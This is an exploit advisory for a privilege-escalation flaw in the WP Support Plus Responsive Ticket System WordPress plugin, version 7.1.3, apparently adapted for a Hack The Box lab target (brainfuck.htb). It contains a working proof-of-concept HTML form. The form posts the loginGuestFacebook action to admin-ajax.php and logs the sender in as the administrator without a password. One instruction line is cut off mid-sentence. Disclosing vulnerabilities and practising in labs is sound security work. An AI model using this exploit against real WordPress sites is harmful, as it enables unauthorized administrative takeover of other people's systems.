 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
Update Host header to m
<form method="post" action="http://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="orestis@brainfuck.htb">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.